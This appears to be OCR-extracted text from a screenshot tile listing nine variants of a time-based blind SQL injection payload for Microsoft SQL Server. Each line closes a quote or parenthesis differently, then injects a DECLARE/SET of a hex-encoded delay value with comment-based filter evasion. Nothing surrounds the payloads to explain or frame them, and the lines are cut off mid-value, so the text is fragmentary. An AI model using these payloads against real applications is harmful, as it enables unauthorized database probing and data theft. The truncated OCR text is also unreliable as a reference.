
iaEj;DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;
-
,
iaEj)));DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a
-
,
iaEj));DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a3
-
,
iaEj";DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35
-
,
iaEj);DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35
-
,
iaEj"));DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a
-
,
iaEj");DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a3
-
,
iaEj%';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a3
-
,
iaEj')));DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a
-